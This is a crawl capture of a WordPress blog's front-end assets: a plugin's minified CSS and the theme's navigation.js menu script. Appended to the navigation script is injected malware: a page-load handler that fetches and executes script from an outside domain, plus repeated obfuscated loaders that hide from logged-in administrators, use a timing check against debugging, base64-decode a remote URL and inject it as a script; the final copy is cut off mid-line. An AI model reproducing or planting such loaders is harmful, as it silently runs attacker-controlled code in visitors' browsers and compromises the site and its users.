

--- FILE ---
content_type: text/css
request_url: https://blog.areaz.com.br/wp-content/plugins/superb-blocks/dist/blocks.style.build.css
body_size: 2706
content:
.sptcrb__rating__block_wrapper *{-webkit-animation:none !important;animation:none !important;-webkit-animation-delay:0 !important;animation-delay:0 !important;-webkit-animation-direction:normal !important;animation-direction:normal !important;-webkit-animation-duration:0 !important;animation-duration:0 !important;-webkit-animation-fill-mode:none !important;animation-fill-mode:none !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important;-webkit-animation-name:none !important;animation-name:none !important;-webkit-animation-play-state:running !important;animation-play-state:running !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;background:0 !important;background-attachment:scroll !important;background-clip:border-box !important;background-color:transparent !important;background-image:none !important;background-origin:padding-box !important;background-position:0 0 !important;background-position-x:0 !important;background-position-y:0 !important;background-repeat:repeat !important;background-size:auto auto !important;border:0 !important;border-style:none !important;border-width:medium !important;border-color:inherit !important;border-bottom:0 !important;border-bottom-color:inherit !important;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;border-bottom-style:none !important;border-bottom-width:medium !important;border-collapse:separate !important;-webkit-border-image:none !important;-o-border-image:none !important;border-image:none !important;border-left:0 !important;border-left-color:inherit !important;border-left-style:none !important;border-left-width:medium !important;border-radius:0 !important;border-right:0 !important;border-right-color:inherit !important;border-right-style:none !important;border-right-width:medium !important;border-spacing:0 !important;border-top:0 !important;border-top-color:inherit !important;border-top-left-radius:0 !important;border-top-right-radius:0 !important;border-top-style:none !important;border-top-width:medium !important;bottom:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;caption-side:top !important;clear:none !important;clip:auto !important;color:inherit !important;-webkit-columns:auto !important;-moz-columns:auto !important;columns:auto !important;-webkit-column-count:auto !important;-moz-column-count:auto !important;column-count:auto !important;-webkit-column-fill:balance !important;-moz-column-fill:balance !important;column-fill:balance !important;-webkit-column-gap:normal !important;-moz-column-gap:normal !important;column-gap:normal !important;-webkit-column-rule:medium none currentColor !important;-moz-column-rule:medium none currentColor !important;column-rule:medium none currentColor !important;-webkit-column-rule-color:currentColor !important;-moz-column-rule-color:currentColor !important;column-rule-color:currentColor !important;-webkit-column-rule-style:none !important;-moz-column-rule-style:none !important;column-rule-style:none !important;-webkit-column-rule-width:none !important;-moz-column-rule-width:none !important;column-rule-width:none !important;-webkit-column-span:1 !important;-moz-column-span:1 !important;column-span:1 !important;-webkit-column-width:auto !important;-moz-column-width:auto !important;column-width:auto !important;content:normal !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:ltr !important;empty-cells:show !important;float:none !important;font:normal !important;font-size:medium !important;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:auto !important;-webkit-hyphens:none !important;-ms-hyphens:none !important;hyphens:none !important;left:auto !important;letter-spacing:normal !important;line-height:normal !important;list-style:none !important;list-style-image:none !important;list-style-position:outside !important;list-style-type:disc !important;margin:0 !important;margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important;margin-top:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1 !important;orphans:0 !important;outline:0 !important;outline-color:invert !important;outline-style:none !important;outline-width:medium !important;overflow:visible !important;overflow-x:visible !important;overflow-y:visible !important;padding:0 !important;padding-bottom:0 !important;padding-left:0 !important;padding-right:0 !important;padding-top:0 !important;page-break-after:auto !important;page-break-before:auto !important;page-break-inside:auto !important;-webkit-perspective:none !important;perspective:none !important;-webkit-perspective-origin:50% 50% !important;perspective-origin:50% 50% !important;position:static !important;quotes:"“" "”" "‘" "’" !important;right:auto !important;-moz-tab-size:8 !important;-o-tab-size:8 !important;tab-size:8 !important;table-layout:auto !important;text-align:inherit !important;-moz-text-align-last:auto !important;text-align-last:auto !important;text-decoration:none !important;-webkit-text-decoration-color:inherit !important;text-decoration-color:inherit !important;-webkit-text-decoration-line:none !important;text-decoration-line:none !important;-webkit-text-decoration-style:solid !important;text-decoration-style:solid !important;text-indent:0 !important;text-shadow:none !important;text-transform:none !important;top:auto !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-transform-style:flat !important;transform-style:flat !important;-webkit-transition:none !important;-o-transition:none !important;transition:none !important;-webkit-transition-delay:0s !important;-o-transition-delay:0s !important;transition-delay:0s !important;-webkit-transition-duration:0s !important;-o-transition-duration:0s !important;transition-duration:0s !important;-webkit-transition-property:none !important;-o-transition-property:none !important;transition-property:none !important;-webkit-transition-timing-function:ease !important;-o-transition-timing-function:ease !important;transition-timing-function:ease !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:visible !important;white-space:normal !important;widows:0 !important;width:auto !important;word-spacing:normal !important;z-index:auto !important}.sptcrb__abouttheauthor__block__wrapper{-webkit-box-sizing:border-box !important;box-sizing:border-box !important;background:#f3f3f3 !important;border-radius:3px !important;font-family:"lato", lato, helvetica, "helvetica neue" !important;display:-ms-flexbox !important;display:flex !important;padding:15px !important;-ms-flex-pack:center !important;justify-content:center !important}.sptcrb__abouttheauthor__block__left{min-width:150px !important}.sptcrb__abouttheauthor__block__left__image{border-radius:50% !important;height:150px !important;width:150px !important;overflow:hidden !important;background-repeat:no-repeat !important;background-size:cover !important;background-position:top center !important}.sptcrb__abouttheauthor__block__left__some__wrapper{display:-ms-flexbox !important;display:flex !important;-ms-flex-align:center !important;align-items:center !important;-ms-flex-pack:center !important;justify-content:center !important}.sptcrb__abouttheauthor__block__right{padding-left:15px !important;width:100% !important;overflow:hidden !important}.sptcrb__abouttheauthor__block__right>span{font-size:20px !important;font-weight:bold !important;font-family:"lato", lato, helvetica, "helvetica neue" !important;color:#333 !important;line-height:140% !important;margin:0 !important}.sptcrb__abouttheauthor__block__right p{font-size:15px !important;font-weight:normal !important;font-family:"lato", lato, helvetica, "helvetica neue" !important;color:#6d6d6d !important;line-height:140% !important;margin:10px 0 0 !important}.sptcrb__abouttheauthor__block__left__some__icon__wrapper{width:30px !important;height:30px !important;color:#fff !important;background:#333 !important;margin:10px 5px 0 5px !important;border-radius:50% !important;text-align:center !important;padding-top:6px !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;font-size:14px !important;line-height:140% !important}.sptcrb__abouttheauthor__block__left__some__icon__wrapper i{font-size:14px !important}.sptcrb__abouttheauthor__block__left__some__icon__linkedin{background:#0077b5 !important !important}.sptcrb__abouttheauthor__block__left__some__icon__facebook{background:#4267b2 !important}.sptcrb__abouttheauthor__block__left__some__icon__twitter{background:#1da1f2 !important}@media screen and (max-width: 800px){.sptcrb__abouttheauthor__block__wrapper{display:block !important}.sptcrb__abouttheauthor__block__left,.sptcrb__abouttheauthor__block__right{width:100% !important}.sptcrb__abouttheauthor__block__left{text-align:center !important}.sptcrb__abouttheauthor__block__left__image{margin:auto !important}}
.sptcrb__rating__block_wrapper *{-webkit-animation:none !important;animation:none !important;-webkit-animation-delay:0 !important;animation-delay:0 !important;-webkit-animation-direction:normal !important;animation-direction:normal !important;-webkit-animation-duration:0 !important;animation-duration:0 !important;-webkit-animation-fill-mode:none !important;animation-fill-mode:none !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important;-webkit-animation-name:none !important;animation-name:none !important;-webkit-animation-play-state:running !important;animation-play-state:running !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;background:0 !important;background-attachment:scroll !important;background-clip:border-box !important;background-color:transparent !important;background-image:none !important;background-origin:padding-box !important;background-position:0 0 !important;background-position-x:0 !important;background-position-y:0 !important;background-repeat:repeat !important;background-size:auto auto !important;border:0 !important;border-style:none !important;border-width:medium !important;border-color:inherit !important;border-bottom:0 !important;border-bottom-color:inherit !important;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;border-bottom-style:none !important;border-bottom-width:medium !important;border-collapse:separate !important;-webkit-border-image:none !important;-o-border-image:none !important;border-image:none !important;border-left:0 !important;border-left-color:inherit !important;border-left-style:none !important;border-left-width:medium !important;border-radius:0 !important;border-right:0 !important;border-right-color:inherit !important;border-right-style:none !important;border-right-width:medium !important;border-spacing:0 !important;border-top:0 !important;border-top-color:inherit !important;border-top-left-radius:0 !important;border-top-right-radius:0 !important;border-top-style:none !important;border-top-width:medium !important;bottom:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;caption-side:top !important;clear:none !important;clip:auto !important;color:inherit !important;-webkit-columns:auto !important;-moz-columns:auto !important;columns:auto !important;-webkit-column-count:auto !important;-moz-column-count:auto !important;column-count:auto !important;-webkit-column-fill:balance !important;-moz-column-fill:balance !important;column-fill:balance !important;-webkit-column-gap:normal !important;-moz-column-gap:normal !important;column-gap:normal !important;-webkit-column-rule:medium none currentColor !important;-moz-column-rule:medium none currentColor !important;column-rule:medium none currentColor !important;-webkit-column-rule-color:currentColor !important;-moz-column-rule-color:currentColor !important;column-rule-color:currentColor !important;-webkit-column-rule-style:none !important;-moz-column-rule-style:none !important;column-rule-style:none !important;-webkit-column-rule-width:none !important;-moz-column-rule-width:none !important;column-rule-width:none !important;-webkit-column-span:1 !important;-moz-column-span:1 !important;column-span:1 !important;-webkit-column-width:auto !important;-moz-column-width:auto !important;column-width:auto !important;content:normal !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:ltr !important;empty-cells:show !important;float:none !important;font:normal !important;font-size:medium !important;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:auto !important;-webkit-hyphens:none !important;-ms-hyphens:none !important;hyphens:none !important;left:auto !important;letter-spacing:normal !important;line-height:normal !important;list-style:none !important;list-style-image:none !important;list-style-position:outside !important;list-style-type:disc !important;margin:0 !important;margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important;margin-top:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1 !important;orphans:0 !important;outline:0 !important;outline-color:invert !important;outline-style:none !important;outline-width:medium !important;overflow:visible !important;overflow-x:visible !important;overflow-y:visible !important;padding:0 !important;padding-bottom:0 !important;padding-left:0 !important;padding-right:0 !important;padding-top:0 !important;page-break-after:auto !important;page-break-before:auto !important;page-break-inside:auto !important;-webkit-perspective:none !important;perspective:none !important;-webkit-perspective-origin:50% 50% !important;perspective-origin:50% 50% !important;position:static !important;quotes:"“" "”" "‘" "’" !important;right:auto !important;-moz-tab-size:8 !important;-o-tab-size:8 !important;tab-size:8 !important;table-layout:auto !important;text-align:inherit !important;-moz-text-align-last:auto !important;text-align-last:auto !important;text-decoration:none !important;-webkit-text-decoration-color:inherit !important;text-decoration-color:inherit !important;-webkit-text-decoration-line:none !important;text-decoration-line:none !important;-webkit-text-decoration-style:solid !important;text-decoration-style:solid !important;text-indent:0 !important;text-shadow:none !important;text-transform:none !important;top:auto !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-transform-style:flat !important;transform-style:flat !important;-webkit-transition:none !important;-o-transition:none !important;transition:none !important;-webkit-transition-delay:0s !important;-o-transition-delay:0s !important;transition-delay:0s !important;-webkit-transition-duration:0s !important;-o-transition-duration:0s !important;transition-duration:0s !important;-webkit-transition-property:none !important;-o-transition-property:none !important;transition-property:none !important;-webkit-transition-timing-function:ease !important;-o-transition-timing-function:ease !important;transition-timing-function:ease !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:visible !important;white-space:normal !important;widows:0 !important;width:auto !important;word-spacing:normal !important;z-index:auto !important}.sptcrb__rating__block_wrapper{width:100% !important;max-width:100% !important;padding:15px !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;background:#fff !important;border-radius:3px !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header{text-align:center !important;font-family:"lato", lato, helvetica, "helvetica neue" !important;font-weight:700 !important;width:100% !important;max-width:100% !important;color:#444444 !important;margin-bottom:20px !important;display:block !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header h3{width:100% !important;max-width:100% !important;display:block !important;text-align:center !important;font-size:22px !important;font-weight:bold !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header h3 span{font-weight:normal !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header{font-size:20px !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars{display:-ms-flexbox !important;display:flex !important;-ms-flex-pack:center !important;justify-content:center !important;font-size:20px !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item{color:#f5a622 !important;margin:10px 2px !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item.empty{color:#eee !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item i{font-size:20px !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__ratingbar__item{font-family:"lato", lato, helvetica, "helvetica neue" !important;color:#444444 !important;margin-bottom:15px !important;display:block !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__ratingbar__item h4{width:100% !important;max-width:100% !important;margin-bottom:5px !important;display:block !important;font-size:14px !important;font-family:"lato", lato, helvetica, "helvetica neue" !important;line-height:140% !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__ratingbar__item_rating{position:relative !important;width:100% !important;height:12px !important;display:block !important;background:#eee !important;border-radius:10px !important;overflow:hidden !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__ratingbar__item_rating .sptcrb__rating__block__ratingbar__item_rating__inner{position:relative !important;top:0 !important;height:12px !important;display:block !important;left:0 !important;bottom:0 !important;background:#f5a622 !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item .fa-star{width:22px !important;position:relative !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item.percent .fa-star:before{position:absolute !important;left:0 !important;top:-15px;overflow:hidden !important;color:#eee !important}.sptcrb__rating__block_wrapper .sptcrb__rating__block__header__stars_item.percent .fa-star:after{position:absolute !important;left:0 !important;top:-15px !important;width:var(--spbblocks-rating-block-percentage) !important;overflow:hidden !important;font-family:"Font Awesome 5 Free" !important;content:"\f005" !important}
.sptcrb__rating__block_wrapper *{-webkit-animation:none !important;animation:none !important;-webkit-animation-delay:0 !important;animation-delay:0 !important;-webkit-animation-direction:normal !important;animation-direction:normal !important;-webkit-animation-duration:0 !important;animation-duration:0 !important;-webkit-animation-fill-mode:none !important;animation-fill-mode:none !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important;-webkit-animation-name:none !important;animation-name:none !important;-webkit-animation-play-state:running !important;animation-play-state:running !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;background:0 !important;background-attachment:scroll !important;background-clip:border-box !important;background-color:transparent !important;background-image:none !important;background-origin:padding-box !important;background-position:0 0 !important;background-position-x:0 !important;background-position-y:0 !important;background-repeat:repeat !important;background-size:auto auto !important;border:0 !important;border-style:none !important;border-width:medium !important;border-color:inherit !important;border-bottom:0 !important;border-bottom-color:inherit !important;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;border-bottom-style:none !important;border-bottom-width:medium !important;border-collapse:separate !important;-webkit-border-image:none !important;-o-border-image:none !important;border-image:none !important;border-left:0 !important;border-left-color:inherit !important;border-left-style:none !important;border-left-width:medium !important;border-radius:0 !important;border-right:0 !important;border-right-color:inherit !important;border-right-style:none !important;border-right-width:medium !important;border-spacing:0 !important;border-top:0 !important;border-top-color:inherit !important;border-top-left-radius:0 !important;border-top-right-radius:0 !important;border-top-style:none !important;border-top-width:medium !important;bottom:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;caption-side:top !important;clear:none !important;clip:auto !important;color:inherit !important;-webkit-columns:auto !important;-moz-columns:auto !important;columns:auto !important;-webkit-column-count:auto !important;-moz-column-count:auto !important;column-count:auto !important;-webkit-column-fill:balance !important;-moz-column-fill:balance !important;column-fill:balance !important;-webkit-column-gap:normal !important;-moz-column-gap:normal !important;column-gap:normal !important;-webkit-column-rule:medium none currentColor !important;-moz-column-rule:medium none currentColor !important;column-rule:medium none currentColor !important;-webkit-column-rule-color:currentColor !important;-moz-column-rule-color:currentColor !important;column-rule-color:currentColor !important;-webkit-column-rule-style:none !important;-moz-column-rule-style:none !important;column-rule-style:none !important;-webkit-column-rule-width:none !important;-moz-column-rule-width:none !important;column-rule-width:none !important;-webkit-column-span:1 !important;-moz-column-span:1 !important;column-span:1 !important;-webkit-column-width:auto !important;-moz-column-width:auto !important;column-width:auto !important;content:normal !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:ltr !important;empty-cells:show !important;float:none !important;font:normal !important;font-size:medium !important;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:auto !important;-webkit-hyphens:none !important;-ms-hyphens:none !important;hyphens:none !important;left:auto !important;letter-spacing:normal !important;line-height:normal !important;list-style:none !important;list-style-image:none !important;list-style-position:outside !important;list-style-type:disc !important;margin:0 !important;margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important;margin-top:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1 !important;orphans:0 !important;outline:0 !important;outline-color:invert !important;outline-style:none !important;outline-width:medium !important;overflow:visible !important;overflow-x:visible !important;overflow-y:visible !important;padding:0 !important;padding-bottom:0 !important;padding-left:0 !important;padding-right:0 !important;padding-top:0 !important;page-break-after:auto !important;page-break-before:auto !important;page-break-inside:auto !important;-webkit-perspective:none !important;perspective:none !important;-webkit-perspective-origin:50% 50% !important;perspective-origin:50% 50% !important;position:static !important;quotes:"“" "”" "‘" "’" !important;right:auto !important;-moz-tab-size:8 !important;-o-tab-size:8 !important;tab-size:8 !important;table-layout:auto !important;text-align:inherit !important;-moz-text-align-last:auto !important;text-align-last:auto !important;text-decoration:none !important;-webkit-text-decoration-color:inherit !important;text-decoration-color:inherit !important;-webkit-text-decoration-line:none !important;text-decoration-line:none !important;-webkit-text-decoration-style:solid !important;text-decoration-style:solid !important;text-indent:0 !important;text-shadow:none !important;text-transform:none !important;top:auto !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;-webkit-transform-style:flat !important;transform-style:flat !important;-webkit-transition:none !important;-o-transition:none !important;transition:none !important;-webkit-transition-delay:0s !important;-o-transition-delay:0s !important;transition-delay:0s !important;-webkit-transition-duration:0s !important;-o-transition-duration:0s !important;transition-duration:0s !important;-webkit-transition-property:none !important;-o-transition-property:none !important;transition-property:none !important;-webkit-transition-timing-function:ease !important;-o-transition-timing-function:ease !important;transition-timing-function:ease !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:visible !important;white-space:normal !important;widows:0 !important;width:auto !important;word-spacing:normal !important;z-index:auto !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;text-rendering:optimizeLegibility !important}.sptgb__toc__wrapper{font-family:"lato", lato, helvetica, "helvetica neue" !important;background:#f7f7f7 !important;padding:15px !important;border-radius:5px !important;max-width:600px !important}.sptgb__toc__wrapper__header{display:-ms-flexbox !important;display:flex !important;-ms-flex-align:center !important;align-items:center !important}.sptgb__toc__wrapper__header__headline{font-size:20px !important;font-weight:bold !important}.sptgb__toc__wrapper__header__close{margin-left:auto !important;color:#000 !important;text-decoration:none !important;padding:7px 20px !important;border-radius:3px !important;background:#fff !important;-webkit-box-shadow:0px 0px 9px rgba(0,0,0,0.12) !important;box-shadow:0px 0px 9px rgba(0,0,0,0.12) !important}.sptgb__toc__wrapper__header__close:after{content:"Hide" !important}.sptgb__toc__wrapper__header__close__active:after{content:"Show" !important}.sptgb__toc__wrapper__content__hidden{display:none !important}.sptgb__toc__wrapper__content ul{counter-reset:section !important;list-style-type:none !important;margin:0 !important;padding:0 !important}.sptgb__toc__wrapper__content ul ul{padding-left:20px !important;margin-bottom:15px !important}.sptgb__toc__wrapper__content ul ul ul{padding-left:20px !important;margin-bottom:0px !important}.sptgb__toc__wrapper__content ul ul ul ul{padding-left:20px !important;margin-bottom:0px !important}.sptgb__toc__wrapper__content ul ul ul ul ul{padding-left:20px !important;margin-bottom:0px !important}.sptgb__toc__wrapper__content ul ul ul ul ul ul{padding-left:20px !important;margin-bottom:0px !important}.sptgb__toc__wrapper__content__headline{font-size:15px !important;margin:8px 0 !important;line-height:140% !important}.sptgb__toc__wrapper__content__headline__sub{margin:6px 0 !important}.sptgb__toc__wrapper__content ul a{color:#3975ff !important;text-decoration:none !important}.sptgb__toc__wrapper__content ul a:not([href]){color:#3d5488 !important;text-decoration:none !important}.sptgb__toc__wrapper__content ul li:before{counter-increment:section !important;content:counters(section, ".") ". " !important;color:#333 !important}.sptgb__toc__wrapper br{display:none !important}.sptgb__toc__wrapper button{background:#00bc87 !important;border:0px solid #fff !important;color:#fff !important;padding:10px 20px !important;cursor:pointer !important;font-size:14px !important;border-radius:3px !important;float:right !important}


--- FILE ---
content_type: text/javascript
request_url: https://blog.areaz.com.br/wp-content/themes/blogrid/js/navigation.js?ver=20170823
body_size: 2030
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var 